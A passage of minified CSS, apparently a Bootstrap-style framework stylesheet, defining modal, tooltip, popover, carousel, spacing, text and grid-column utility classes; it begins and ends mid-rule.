video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-25%)}.modal.in .modal-dialog{transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header::after{content:"";display:table;clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer::after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Rubik",sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:14px;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.tooltip-top,.tooltip.bs-tether-element-attached-bottom{padding:5px 0;margin-top:-3px}.tooltip.tooltip-top .tooltip-inner::before,.tooltip.bs-tether-element-attached-bottom .tooltip-inner::before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.tooltip-right,.tooltip.bs-tether-element-attached-left{padding:0 5px;margin-left:3px}.tooltip.tooltip-right .tooltip-inner::before,.tooltip.bs-tether-element-attached-left .tooltip-inner::before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.tooltip-bottom,.tooltip.bs-tether-element-attached-top{padding:5px 0;margin-top:3px}.tooltip.tooltip-bottom .tooltip-inner::before,.tooltip.bs-tether-element-attached-top .tooltip-inner::before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.tooltip-left,.tooltip.bs-tether-element-attached-right{padding:0 5px;margin-left:-3px}.tooltip.tooltip-left .tooltip-inner::before,.tooltip.bs-tether-element-attached-right .tooltip-inner::before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.tooltip-inner::before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:"Rubik",sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:14px;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.popover-top,.popover.bs-tether-element-attached-bottom{margin-top:-10px}.popover.popover-top::before,.popover.popover-top::after,.popover.bs-tether-element-attached-bottom::before,.popover.bs-tether-element-attached-bottom::after{left:50%;border-bottom-width:0}.popover.popover-top::before,.popover.bs-tether-element-attached-bottom::before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.popover-top::after,.popover.bs-tether-element-attached-bottom::after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.popover-right,.popover.bs-tether-element-attached-left{margin-left:10px}.popover.popover-right::before,.popover.popover-right::after,.popover.bs-tether-element-attached-left::before,.popover.bs-tether-element-attached-left::after{top:50%;border-left-width:0}.popover.popover-right::before,.popover.bs-tether-element-attached-left::before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.popover-right::after,.popover.bs-tether-element-attached-left::after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.popover-bottom,.popover.bs-tether-element-attached-top{margin-top:10px}.popover.popover-bottom::before,.popover.popover-bottom::after,.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:50%;border-top-width:0}.popover.popover-bottom::before,.popover.bs-tether-element-attached-top::before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.popover-bottom::after,.popover.bs-tether-element-attached-top::after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.popover-bottom .popover-title::before,.popover.bs-tether-element-attached-top .popover-title::before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.popover-left,.popover.bs-tether-element-attached-right{margin-left:-10px}.popover.popover-left::before,.popover.popover-left::after,.popover.bs-tether-element-attached-right::before,.popover.bs-tether-element-attached-right::after{top:50%;border-right-width:0}.popover.popover-left::before,.popover.bs-tether-element-attached-right::before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.popover-left::after,.popover.bs-tether-element-attached-right::after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover::before,.popover::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover::before{content:"";border-width:11px}.popover::after{content:"";border-width:10px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:.6s ease-in-out left}.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}.carousel-inner>.carousel-item.next,.carousel-inner>.carousel-item.active.right{left:0;transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.prev,.carousel-inner>.carousel-item.active.left{left:0;transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right,.carousel-inner>.carousel-item.active{left:0;transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:25px;font-size:16px;color:#999;text-align:center;text-shadow:none;opacity:1}.carousel-control.left{background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#999;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev::before{content:"\2039"}.carousel-control .icon-next::before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:none}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#f44d51!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#f11d22!important}.bg-success{background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#373a3c!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2021!important}.rounded{border-radius:.25rem}.rounded-top{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.rounded-right{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.rounded-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-left{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.rounded-circle{border-radius:50%}.clearfix::after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0 0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mx-0{margin-right:0!important;margin-left:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem 1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important;margin-left:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem 1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important;margin-left:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem 3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important;margin-left:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0 0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.px-0{padding-right:0!important;padding-left:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem 1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1{padding-left:1rem!important}.px-1{padding-right:1rem!important;padding-left:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem 1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important;padding-left:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem 3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3{padding-left:3rem!important}.px-3{padding-right:3rem!important;padding-left:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#acaaa6!important}a.text-muted:focus,a.text-muted:hover{color:#93918c!important}.text-primary{color:#f44d51!important}a.text-primary:focus,a.text-primary:hover{color:#f11d22!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#878787!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#6e6e6e!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down{display:none!important}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container::after{content:"";display:table;clear:both}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1200px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid::after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row::after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.col-xs-2-4{float:left;width:20%}.col-xs-4-8{float:left;width:40%}.col-xs-7-2{float:left;width:60%}.col-xs-9-6{float:left;width:80%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.pull-xs-2-4{right:20%}.pull-xs-4-8{right:40%}.pull-xs-7-2{right:60%}.pull-xs-9-6{right:80%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.push-xs-2-4{left:20%}.push-xs-4-8{left:40%}.push-xs-7-2{left:60%}.push-xs-9-6{left:80%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-2{margin-left:16.66667%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-3{margin-left:25%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-4{margin-left:33.33333%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-5{margin-left:41.66667%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-6{margin-left:50%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-7{margin-left:58.33333%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-8{margin-left:66.66667%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-9{margin-left:75%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-10{margin-left:83.33333%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-11{margin-left:91.66667%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}@media (min-width:576px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.col-sm-2-4{float:left;width:20%}.col-sm-4-8{float:left;width:40%}.col-sm-7-2{float:left;width:60%}.col-sm-9-6{float:left;width:80%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.pull-sm-2-4{right:20%}.pull-sm-4-8{right:40%}.pull-sm-7-2{right:60%}.pull-sm-9-6{right:80%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.push-sm-2-4{left:20%}.push-sm-4-8{left: